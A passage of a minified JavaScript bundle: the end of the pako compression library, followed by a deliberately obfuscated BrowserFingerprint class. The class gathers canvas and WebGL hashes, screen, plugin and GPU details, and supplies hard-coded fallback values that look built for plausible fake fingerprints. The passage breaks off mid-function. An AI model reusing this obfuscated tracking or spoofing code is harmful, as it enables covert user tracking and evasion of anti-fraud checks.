Ce(t)?xe:(i=t.state,0!==i.wrap&&i.mode!==Ue?xe:i.mode===Ue&&(n=1,n=C(n,e,a,0),n!==i.check)?ze:(s=We(t,e,a,a),s?(i.mode=16210,Ae):(i.havedict=1,ke)))},inflateInfo:"pako inflate (from Nodeca project)"};var Je=function(){this.text=0,this.time=0,this.xflags=0,this.os=0,this.extra=null,this.extra_len=0,this.name="",this.comment="",this.hcrc=0,this.done=!1};const Qe=Object.prototype.toString,{Z_NO_FLUSH:Ve,Z_FINISH:$e,Z_OK:ta,Z_STREAM_END:ea,Z_NEED_DICT:aa,Z_STREAM_ERROR:ia,Z_DATA_ERROR:na,Z_MEM_ERROR:sa}=K;function ra(t){this.options=jt({chunkSize:65536,windowBits:15,to:""},t||{});const e=this.options;e.raw&&e.windowBits>=0&&e.windowBits<16&&(e.windowBits=-e.windowBits,0===e.windowBits&&(e.windowBits=-15)),!(e.windowBits>=0&&e.windowBits<16)||t&&t.windowBits||(e.windowBits+=32),e.windowBits>15&&e.windowBits<48&&0==(15&e.windowBits)&&(e.windowBits|=15),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new qt,this.strm.avail_out=0;let a=qe.inflateInit2(this.strm,e.windowBits);if(a!==ta)throw new Error(j[a]);if(this.header=new Je,qe.inflateGetHeader(this.strm,this.header),e.dictionary&&("string"==typeof e.dictionary?e.dictionary=Gt(e.dictionary):"[object ArrayBuffer]"===Qe.call(e.dictionary)&&(e.dictionary=new Uint8Array(e.dictionary)),e.raw&&(a=qe.inflateSetDictionary(this.strm,e.dictionary),a!==ta)))throw new Error(j[a])}function oa(t,e){const a=new ra(e);if(a.push(t),a.err)throw a.msg||j[a.err];return a.result}ra.prototype.push=function(t,e){const a=this.strm,i=this.options.chunkSize,n=this.options.dictionary;let s,r,o;if(this.ended)return!1;for(r=e===~~e?e:!0===e?$e:Ve,"[object ArrayBuffer]"===Qe.call(t)?a.input=new Uint8Array(t):a.input=t,a.next_in=0,a.avail_in=a.input.length;;){for(0===a.avail_out&&(a.output=new Uint8Array(i),a.next_out=0,a.avail_out=i),s=qe.inflate(a,r),s===aa&&n&&(s=qe.inflateSetDictionary(a,n),s===ta?s=qe.inflate(a,r):s===na&&(s=aa));a.avail_in>0&&s===ea&&a.state.wrap>0&&0!==t[a.next_in];)qe.inflateReset(a),s=qe.inflate(a,r);switch(s){case ia:case na:case aa:case sa:return this.onEnd(s),this.ended=!0,!1}if(o=a.avail_out,a.next_out&&(0===a.avail_out||s===ea))if("string"===this.options.to){let t=Wt(a.output,a.next_out),e=a.next_out-t,n=Xt(a.output,t);a.next_out=e,a.avail_out=i-e,e&&a.output.set(a.output.subarray(t,t+e),0),this.onData(n)}else this.onData(a.output.length===a.next_out?a.output:a.output.subarray(0,a.next_out));if(s!==ta||0!==o){if(s===ea)return s=qe.inflateEnd(this.strm),this.onEnd(s),this.ended=!0,!0;if(0===a.avail_in)break}}return!0},ra.prototype.onData=function(t){this.chunks.push(t)},ra.prototype.onEnd=function(t){t===ta&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=Kt(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg};var la={Inflate:ra,inflate:oa,inflateRaw:function(t,e){return(e=e||{}).raw=!0,oa(t,e)},ungzip:oa,constants:K};const{Deflate:ha,deflate:da,deflateRaw:_a,gzip:fa}=le,{Inflate:ca,inflate:ua,inflateRaw:wa,ungzip:ma}=la;var ba=ha,ga=da,pa=_a,ka=fa,va=ca,ya=ua,xa=wa,za=ma,Aa=K,Ea={Deflate:ba,deflate:ga,deflateRaw:pa,gzip:ka,Inflate:va,inflate:ya,inflateRaw:xa,ungzip:za,constants:Aa};t.Deflate=ba,t.Inflate=va,t.constants=Aa,t.default=Ea,t.deflate=ga,t.deflateRaw=pa,t.gzip=ka,t.inflate=ya,t.inflateRaw=xa,t.ungzip=za,Object.defineProperty(t,"__esModule",{value:!0})}));const a0_0x31f2be=a0_0x4696;(function(_0x2ef01a,_0x349a25){const _0x27c7d5=a0_0x4696,_0x557a1d=_0x2ef01a();while(!![]){try{const _0xf11a6f=parseInt(_0x27c7d5(0x490))/0x1+parseInt(_0x27c7d5(0x398))/0x2*(parseInt(_0x27c7d5(0x4c0))/0x3)+parseInt(_0x27c7d5(0x3dd))/0x4+-parseInt(_0x27c7d5(0x442))/0x5*(-parseInt(_0x27c7d5(0x40c))/0x6)+parseInt(_0x27c7d5(0x2f4))/0x7*(parseInt(_0x27c7d5(0x402))/0x8)+parseInt(_0x27c7d5(0x2a1))/0x9*(parseInt(_0x27c7d5(0x2c2))/0xa)+-parseInt(_0x27c7d5(0x208))/0xb*(parseInt(_0x27c7d5(0x3ce))/0xc);if(_0xf11a6f===_0x349a25)break;else _0x557a1d['push'](_0x557a1d['shift']());}catch(_0x286235){_0x557a1d['push'](_0x557a1d['shift']());}}}(a0_0x4d1a,0x7b1de));class BrowserFingerprint{constructor(){const _0x57f53a=a0_0x4696;this[_0x57f53a(0x391)]={};}async[a0_0x31f2be(0x1a5)](_0x16eaf9){const _0x127b6f=a0_0x31f2be,_0x5e4ef6={'KEBPV':_0x127b6f(0x305)},_0x2a5d9b=new TextEncoder(),_0x11e71b=_0x2a5d9b[_0x127b6f(0x337)](_0x16eaf9),_0x45b5b5=await crypto[_0x127b6f(0x1ec)][_0x127b6f(0x47a)](_0x5e4ef6[_0x127b6f(0x237)],_0x11e71b),_0x4883cb=Array[_0x127b6f(0x1cb)](new Uint8Array(_0x45b5b5));return _0x4883cb[_0x127b6f(0x353)](_0x106f80=>_0x106f80[_0x127b6f(0x272)](0x10)[_0x127b6f(0x3b5)](0x2,'0'))[_0x127b6f(0x413)]('');}[a0_0x31f2be(0x39c)](_0x3a3f82){const _0x2b81f3=a0_0x31f2be,_0xf1de46={'MBBiW':function(_0xcc5ce,_0x3b4567){return _0xcc5ce+_0x3b4567;},'HsUzL':function(_0x596d7f,_0x491200){return _0x596d7f-_0x491200;},'IKawZ':function(_0x2ed0d1,_0x17f362){return _0x2ed0d1<<_0x17f362;},'jjxiB':function(_0x279e4f,_0x501e42){return _0x279e4f&_0x501e42;}};let _0x2d6511=0x0;const _0x2463f5=_0x3a3f82[_0x2b81f3(0x272)]();for(let _0x1b55ea=0x0;_0x1b55ea<_0x2463f5[_0x2b81f3(0x1f4)];_0x1b55ea++){const _0xff798d=_0x2463f5[_0x2b81f3(0x1f3)](_0x1b55ea);_0x2d6511=_0xf1de46[_0x2b81f3(0x2e6)](_0xf1de46[_0x2b81f3(0x36c)](_0xf1de46['IKawZ'](_0x2d6511,0x5),_0x2d6511),_0xff798d),_0x2d6511=_0xf1de46['jjxiB'](_0x2d6511,_0x2d6511);}return Math[_0x2b81f3(0x275)](_0x2d6511);}[a0_0x31f2be(0x3a3)](){const _0x595717=a0_0x31f2be,_0x4c2b48={'fvLwl':function(_0x23c4c1,_0x396f3d){return _0x23c4c1+_0x396f3d;},'VwLhZ':_0x595717(0x26e),'iAPPM':_0x595717(0x43e),'SbfDH':_0x595717(0x379),'DLKsN':_0x595717(0x2e9),'kxaFd':'Chromium\x20PDF\x20Viewer','recNq':_0x595717(0x1f2),'KeEsa':_0x595717(0x2b9),'LFGCp':'pdf','RiGIr':_0x595717(0x2a5)},_0x1b7061=[],_0x596846=[],_0x355733=[{'name':_0x4c2b48[_0x595717(0x378)],'description':_0x4c2b48[_0x595717(0x430)],'filename':_0x4c2b48[_0x595717(0x4eb)]},{'name':_0x4c2b48['DLKsN'],'description':_0x4c2b48[_0x595717(0x430)],'filename':_0x4c2b48[_0x595717(0x4eb)]},{'name':_0x4c2b48[_0x595717(0x211)],'description':_0x4c2b48['iAPPM'],'filename':_0x4c2b48[_0x595717(0x4eb)]},{'name':_0x4c2b48['recNq'],'description':_0x595717(0x43e),'filename':_0x595717(0x379)},{'name':_0x595717(0x496),'description':_0x4c2b48[_0x595717(0x430)],'filename':_0x4c2b48['SbfDH']}],_0x4fe5db=[{'type':_0x4c2b48[_0x595717(0x4df)],'description':'Portable\x20Document\x20Format','suffixes':_0x4c2b48[_0x595717(0x24d)]},{'type':_0x4c2b48[_0x595717(0x1c2)],'description':_0x4c2b48[_0x595717(0x430)],'suffixes':_0x4c2b48[_0x595717(0x24d)]}];return _0x355733[_0x595717(0x205)]((_0x5bf7ad,_0x10f587)=>{const _0x607e3a=_0x595717,_0x283f4b=this[_0x607e3a(0x39c)](_0x4c2b48['fvLwl'](_0x5bf7ad[_0x607e3a(0x2d5)],_0x5bf7ad[_0x607e3a(0x1d1)]));_0x1b7061[_0x607e3a(0x465)]({'ref':_0x283f4b,'description':_0x5bf7ad[_0x607e3a(0x1d1)],'filename':_0x5bf7ad['filename'],'name':_0x5bf7ad['name'],'mimes':_0x4fe5db[_0x607e3a(0x353)](_0x573242=>this[_0x607e3a(0x39c)](_0x573242['type']+_0x573242[_0x607e3a(0x1d1)]))});}),_0x4fe5db['forEach'](_0x172c9a=>{const _0x39d6ad=_0x595717,_0x1298ba=this[_0x39d6ad(0x39c)](_0x172c9a['type']+_0x172c9a[_0x39d6ad(0x1d1)]);_0x596846[_0x39d6ad(0x465)]({'ref':_0x1298ba,'description':_0x172c9a[_0x39d6ad(0x1d1)],'suffixes':_0x172c9a[_0x39d6ad(0x1db)],'type':_0x172c9a[_0x39d6ad(0x217)],'plugin':_0x1b7061[0x0][_0x39d6ad(0x472)]});}),{'plugins':_0x1b7061,'mimes':_0x596846};}[a0_0x31f2be(0x2cf)](){const _0x3257e7=a0_0x31f2be;return navigator[_0x3257e7(0x30c)];}[a0_0x31f2be(0x3ab)](){const _0x35a7a4=a0_0x31f2be;return{'width':screen[_0x35a7a4(0x2e3)],'height':screen[_0x35a7a4(0x41e)],'availWidth':screen[_0x35a7a4(0x453)],'availHeight':screen[_0x35a7a4(0x47e)],'colorDepth':screen[_0x35a7a4(0x3b8)],'pixelDepth':screen[_0x35a7a4(0x263)]};}['getCanvasFingerprint'](){const _0x41176f=a0_0x31f2be,_0x144592={'ESEpW':_0x41176f(0x3e5),'drxpo':_0x41176f(0x388),'dgYJk':'#f60','BfOEd':_0x41176f(0x277),'ihRkM':_0x41176f(0x2ef),'Yqguq':_0x41176f(0x212),'CoVCe':_0x41176f(0x21c),'ulQzw':function(_0xbdab47,_0x1f2c67){return _0xbdab47*_0x1f2c67;},'zScyz':'canvas_not_supported'};try{const _0x11a0f7=document['createElement'](_0x144592[_0x41176f(0x40b)]),_0x4b73aa=_0x11a0f7['getContext']('2d');_0x11a0f7[_0x41176f(0x2e3)]=0xc8,_0x11a0f7['height']=0x32,_0x4b73aa[_0x41176f(0x2fb)]=_0x144592['drxpo'],_0x4b73aa['font']='14px\x20Arial',_0x4b73aa['fillStyle']=_0x144592[_0x41176f(0x40d)],_0x4b73aa[_0x41176f(0x2ca)](0x7d,0x1,0x3e,0x14),_0x4b73aa['fillStyle']=_0x144592[_0x41176f(0x310)],_0x4b73aa[_0x41176f(0x20a)](_0x144592[_0x41176f(0x43d)],0x2,0xf),_0x4b73aa[_0x41176f(0x2f7)]=_0x144592[_0x41176f(0x291)],_0x4b73aa['fillText'](_0x41176f(0x2ef),0x4,0x11),_0x4b73aa[_0x41176f(0x2a6)]=_0x144592['CoVCe'],_0x4b73aa['fillStyle']=_0x41176f(0x1e6),_0x4b73aa['beginPath'](),_0x4b73aa[_0x41176f(0x40f)](0x32,0x32,0x32,0x0,_0x144592[_0x41176f(0x2bd)](Math['PI'],0x2),!![]),_0x4b73aa[_0x41176f(0x3cf)](),_0x4b73aa[_0x41176f(0x50c)]();const _0x35dd21=_0x11a0f7[_0x41176f(0x445)]();return this[_0x41176f(0x1a5)](_0x35dd21);}catch(_0xe43ff4){return _0x144592['zScyz'];}}async[a0_0x31f2be(0x2ba)](){const _0x557529=a0_0x31f2be,_0x1acc63={'GjySg':'canvas','jkYLU':_0x557529(0x390),'OrXiS':_0x557529(0x37f),'HSdmo':function(_0x26dbe7,_0x136feb){return _0x26dbe7*_0x136feb;},'aONWX':_0x557529(0x233)};try{const _0x53dc1c=document[_0x557529(0x2b1)](_0x1acc63[_0x557529(0x2ad)]),_0x2100d6=_0x53dc1c[_0x557529(0x1d3)](_0x1acc63[_0x557529(0x2e1)])||_0x53dc1c[_0x557529(0x1d3)](_0x557529(0x247));if(!_0x2100d6)return _0x1acc63[_0x557529(0x404)];const _0xbae455=_0x2100d6[_0x557529(0x425)](_0x2100d6['VERTEX_SHADER']);_0x2100d6[_0x557529(0x50b)](_0xbae455,'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20attribute\x20vec2\x20position;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20void\x20main()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gl_Position\x20=\x20vec4(position,\x200.0,\x201.0);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'),_0x2100d6[_0x557529(0x318)](_0xbae455);const _0x4cf64d=_0x2100d6[_0x557529(0x425)](_0x2100d6['FRAGMENT_SHADER']);_0x2100d6[_0x557529(0x50b)](_0x4cf64d,_0x557529(0x2fc)),_0x2100d6['compileShader'](_0x4cf64d);const _0x332334=_0x2100d6['createProgram']();_0x2100d6['attachShader'](_0x332334,_0xbae455),_0x2100d6[_0x557529(0x27c)](_0x332334,_0x4cf64d),_0x2100d6[_0x557529(0x470)](_0x332334),_0x2100d6[_0x557529(0x221)](_0x332334);const _0xeecd8c=_0x2100d6[_0x557529(0x303)]();_0x2100d6[_0x557529(0x1ad)](_0x2100d6[_0x557529(0x377)],_0xeecd8c),_0x2100d6['bufferData'](_0x2100d6[_0x557529(0x377)],new Float32Array([-0x1,-0x1,0x1,-0x1,-0x1,0x1,0x1,0x1]),_0x2100d6[_0x557529(0x257)]);const _0x53e8eb=_0x2100d6[_0x557529(0x405)](_0x332334,_0x557529(0x219));_0x2100d6[_0x557529(0x30e)](_0x53e8eb),_0x2100d6['vertexAttribPointer'](_0x53e8eb,0x2,_0x2100d6[_0x557529(0x42b)],![],0x0,0x0),_0x2100d6[_0x557529(0x546)](_0x2100d6[_0x557529(0x250)],0x0,0x4);const _0xe52fbf=new Uint8Array(_0x1acc63[_0x557529(0x4b4)](_0x2100d6[_0x557529(0x33d)]*_0x2100d6['drawingBufferHeight'],0x4));return _0x2100d6[_0x557529(0x495)](0x0,0x0,_0x2100d6[_0x557529(0x33d)],_0x2100d6[_0x557529(0x246)],_0x2100d6[_0x557529(0x281)],_0x2100d6[_0x557529(0x1dd)],_0xe52fbf),await this[_0x557529(0x1a5)](Array['from'](_0xe52fbf)[_0x557529(0x413)](''));}catch(_0x5b76be){return _0x1acc63['aONWX'];}}[a0_0x31f2be(0x3f9)](){const _0x21591a=a0_0x31f2be,_0x5030f0={'IcabJ':'canvas','ITgcs':_0x21591a(0x390),'YrXvf':_0x21591a(0x247),'BwSVH':_0x21591a(0x48b),'FBGZi':'ANGLE\x20(Google,\x20Vulkan\x201.3.0\x20(SwiftShader\x20Device\x20(Subzero)\x20(0x0000C0DE)),\x20SwiftShader\x20driver)','TrbNM':_0x21591a(0x2d6),'cAcvu':'default','OxJMM':'WebGL\x202.0\x20(OpenGL\x20ES\x203.0\x20Chromium)'};try{const _0x437edf=document[_0x21591a(0x2b1)](_0x5030f0[_0x21591a(0x534)]),_0x46c0c9=_0x437edf['getContext'](_0x5030f0[_0x21591a(0x48e)])||_0x437edf[_0x21591a(0x1d3)](_0x5030f0[_0x21591a(0x35d)]),_0x3a1d57=_0x437edf['getContext'](_0x5030f0['BwSVH']);if(!_0x46c0c9)return{};const _0xf5f460=_0x46c0c9[_0x21591a(0x2c0)](_0x21591a(0x4d1)),_0x3be499=_0x46c0c9[_0x21591a(0x47b)](),_0x5876b3={'unmaskedVendor':_0xf5f460?_0x46c0c9[_0x21591a(0x1e7)](_0xf5f460['UNMASKED_VENDOR_WEBGL']):_0x21591a(0x2be),'unmaskedRenderer':_0xf5f460?_0x46c0c9[_0x21591a(0x1e7)](_0xf5f460[_0x21591a(0x329)]):_0x5030f0['FBGZi'],'vendor':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9['VENDOR'])||_0x21591a(0x47d),'renderer':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x1dc)])||_0x5030f0[_0x21591a(0x479)],'version':_0x46c0c9['getParameter'](_0x46c0c9[_0x21591a(0x436)])||'WebGL\x201.0\x20(OpenGL\x20ES\x202.0\x20Chromium)','shadingLanguage':_0x46c0c9['getParameter'](_0x46c0c9[_0x21591a(0x441)])||'WebGL\x20GLSL\x20ES\x201.0\x20(OpenGL\x20ES\x20GLSL\x20ES\x201.0\x20Chromium)','extensions':_0x3be499?_0x3be499['join'](','):_0x21591a(0x4d4),'maxAnisotropy':this[_0x21591a(0x207)](_0x46c0c9)['toString'](),'aliasedLineWidthRange':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9['ALIASED_LINE_WIDTH_RANGE']),'aliasedPointSizeRange':_0x46c0c9['getParameter'](_0x46c0c9[_0x21591a(0x464)]),'alphaBits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x308)])[_0x21591a(0x272)](),'blueBits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x499)])['toString'](),'depthBits':_0x46c0c9['getParameter'](_0x46c0c9[_0x21591a(0x39b)])[_0x21591a(0x272)](),'greenBits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x2c5)])[_0x21591a(0x272)](),'redBits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x4cf)])[_0x21591a(0x272)](),'stencilBits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x452)])[_0x21591a(0x272)](),'subpixelBits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x2a4)])[_0x21591a(0x272)](),'sampleBuffers':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x3bb)])[_0x21591a(0x272)](),'samples':_0x46c0c9['getParameter'](_0x46c0c9[_0x21591a(0x3eb)])[_0x21591a(0x272)](),'maxCombinedTextureImageUnits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x27a)])[_0x21591a(0x272)](),'maxCubeMapTextureSize':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x46d)])[_0x21591a(0x272)](),'maxFragmentUniformVectors':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x2e4)])['toString'](),'maxRenderBufferSize':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9['MAX_RENDERBUFFER_SIZE'])[_0x21591a(0x272)](),'maxTextureImageUnits':_0x46c0c9['getParameter'](_0x46c0c9['MAX_TEXTURE_IMAGE_UNITS'])[_0x21591a(0x272)](),'maxTextureSize':_0x46c0c9['getParameter'](_0x46c0c9['MAX_TEXTURE_SIZE'])[_0x21591a(0x272)](),'maxVaryingVectors':_0x46c0c9['getParameter'](_0x46c0c9[_0x21591a(0x364)])[_0x21591a(0x272)](),'maxVertexAttribs':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x477)])[_0x21591a(0x272)](),'maxVertexTextureImageUnits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x4e5)])['toString'](),'maxVertexUniformVectors':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x4a0)])[_0x21591a(0x272)](),'maxViewportDims':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x1fb)]),'stencilBackValueMask':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x4f1)])[_0x21591a(0x272)](),'stencilBackWritemask':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9['STENCIL_BACK_WRITEMASK'])[_0x21591a(0x272)](),'stencilValueMask':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x2cc)])['toString'](),'stencilWritemask':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x3f3)])[_0x21591a(0x272)](),...this[_0x21591a(0x328)](_0x46c0c9),'webglContextAttributesDefaults':{'alpha':!![],'antialias':!![],'depth':!![],'desynchronized':![],'failIfMajorPerformanceCaveat':![],'powerPreference':_0x5030f0['cAcvu'],'premultipliedAlpha':!![],'preserveDrawingBuffer':![],'stencil':![],'xrCompatible':![]}};if(_0x3a1d57){const _0x215362=_0x3a1d57[_0x21591a(0x47b)]();_0x5876b3[_0x21591a(0x333)]=_0x3a1d57['getParameter'](_0x3a1d57[_0x21591a(0x436)])||_0x5030f0[_0x21591a(0x25a)],_0x5876b3[_0x21591a(0x4be)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['SHADING_LANGUAGE_VERSION'])||_0x21591a(0x1da),_0x5876b3[_0x21591a(0x1d7)]=_0x215362?_0x215362['join'](','):'EXT_clip_control,EXT_color_buffer_float,EXT_color_buffer_half_float,EXT_conservative_depth,EXT_depth_clamp,EXT_float_blend,EXT_polygon_offset_clamp,EXT_texture_compression_bptc,EXT_texture_compression_rgtc,EXT_texture_filter_anisotropic,EXT_texture_mirror_clamp_to_edge,NV_shader_noperspective_interpolation,OES_draw_buffers_indexed,OES_sample_variables,OES_shader_multisample_interpolation,OES_texture_float_linear,OVR_multiview2,WEBGL_clip_cull_distance,WEBGL_compressed_texture_astc,WEBGL_compressed_texture_etc,WEBGL_compressed_texture_etc1,WEBGL_compressed_texture_s3tc,WEBGL_compressed_texture_s3tc_srgb,WEBGL_debug_renderer_info,WEBGL_debug_shaders,WEBGL_lose_context,WEBGL_multi_draw,WEBGL_polygon_mode,WEBGL_stencil_texturing',_0x5876b3[_0x21591a(0x21a)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x52f)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x383)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x1ca)])['toString'](),_0x5876b3[_0x21591a(0x352)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x334)])['toString'](),_0x5876b3['maxVaryingComponents2']=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['MAX_VARYING_COMPONENTS'])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x1e4)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x36d)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x249)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x526)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x203)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x31a)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x51b)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x385)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x354)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['MAX_FRAGMENT_UNIFORM_BLOCKS'])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x380)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x3f2)])['toString'](),_0x5876b3[_0x21591a(0x3fc)]=_0x3a1d57['getParameter'](_0x3a1d57[_0x21591a(0x3a0)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x4d6)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x522)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x357)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x4c2)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x39a)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x506)])[_0x21591a(0x272)](),_0x5876b3['maxSamples2']=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x2f6)])['toString'](),_0x5876b3[_0x21591a(0x4fa)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x33f)])[_0x21591a(0x272)](),_0x5876b3['maxArrayTextureLayers2']=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x26f)])[_0x21591a(0x272)](),_0x5876b3['maxClientWaitTimeoutWebgl2']='0',_0x5876b3[_0x21591a(0x227)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x39d)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x4ba)]='0',_0x5876b3[_0x21591a(0x1af)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['STENCIL_BACK_VALUE_MASK'])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x4b2)]=_0x3a1d57['getParameter'](_0x3a1d57['STENCIL_BACK_WRITEMASK'])[_0x21591a(0x272)](),_0x5876b3['stencilValueMask2']=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['STENCIL_VALUE_MASK'])['toString'](),_0x5876b3[_0x21591a(0x259)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x3f3)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x234)]='15',_0x5876b3[_0x21591a(0x2aa)]=_0x3a1d57['getParameter'](_0x3a1d57[_0x21591a(0x3e2)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x42c)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['MAX_UNIFORM_BLOCK_SIZE'])['toString'](),_0x5876b3['uniformBufferOffsetAlignment2']=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['UNIFORM_BUFFER_OFFSET_ALIGNMENT'])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x474)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['MAX_COMBINED_UNIFORM_BLOCKS'])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x39f)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x1d2)])['toString'](),_0x5876b3[_0x21591a(0x451)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x362)])['toString'](),_0x5876b3[_0x21591a(0x4ef)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x34b)])['toString'](),_0x5876b3[_0x21591a(0x4fc)]=_0x3a1d57['getParameter'](_0x3a1d57[_0x21591a(0x1b8)])['toString'](),_0x5876b3[_0x21591a(0x284)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['ALIASED_LINE_WIDTH_RANGE']),_0x5876b3[_0x21591a(0x2df)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x464)]),_0x5876b3['webglContextAttributesDefaults2']=_0x5876b3[_0x21591a(0x52b)],_0x5876b3['alphaBits2']=_0x5876b3[_0x21591a(0x2d8)],_0x5876b3[_0x21591a(0x251)]=_0x5876b3[_0x21591a(0x321)],_0x5876b3[_0x21591a(0x338)]=_0x5876b3[_0x21591a(0x4ab)],_0x5876b3[_0x21591a(0x3e8)]=_0x5876b3[_0x21591a(0x3ed)],_0x5876b3[_0x21591a(0x41d)]=_0x5876b3[_0x21591a(0x2dc)],_0x5876b3['maxCubeMapTextureSize2']=_0x5876b3[_0x21591a(0x461)],_0x5876b3[_0x21591a(0x29c)]=_0x5876b3[_0x21591a(0x340)],_0x5876b3[_0x21591a(0x4ea)]=_0x5876b3[_0x21591a(0x1c8)],_0x5876b3[_0x21591a(0x278)]=_0x5876b3[_0x21591a(0x225)],_0x5876b3['maxTextureSize2']=_0x5876b3[_0x21591a(0x360)],_0x5876b3['maxVaryingVectors2']=_0x5876b3[_0x21591a(0x394)],_0x5876b3[_0x21591a(0x264)]=_0x5876b3[_0x21591a(0x2b8)],_0x5876b3[_0x21591a(0x510)]=_0x5876b3[_0x21591a(0x370)],_0x5876b3['maxVertexUniformVectors2']=_0x5876b3[_0x21591a(0x1b1)],_0x5876b3[_0x21591a(0x35f)]=_0x5876b3[_0x21591a(0x2d0)],_0x5876b3[_0x21591a(0x4cb)]=_0x5876b3['redBits'],_0x5876b3[_0x21591a(0x31d)]=_0x5876b3[_0x21591a(0x2f2)],_0x5876b3['subpixelBits2']=_0x5876b3[_0x21591a(0x4e4)],_0x5876b3[_0x21591a(0x538)]=_0x5876b3['sampleBuffers'],_0x5876b3[_0x21591a(0x306)]=_0x5876b3['samples'];const _0x265a04=this[_0x21591a(0x328)](_0x3a1d57,'2');Object[_0x21591a(0x46b)](_0x5876b3,_0x265a04);}return _0x5876b3;}catch(_0x5d276c){return{};}}[a0_0x31f2be(0x207)](_0x338514){const _0x5466dd=a0_0x31f2be,_0x59bfff={'mijKd':_0x5466dd(0x422)},_0x46c5e4=_0x338514[_0x5466dd(0x2c0)]('EXT_texture_filter_anisotropic')||_0x338514[_0x5466dd(0x2c0)](_0x5466dd(0x253))||_0x338514[_0x5466dd(0x2c0)](_0x59bfff[_0x5466dd(0x542)]);return _0x46c5e4?_0x338514['getParameter'](_0x46c5e4[_0x5466dd(0x2a0)]):0x0;}[a0_0x31f2be(0x328)](_0x21ee1e,_0x2a2afd=''){const 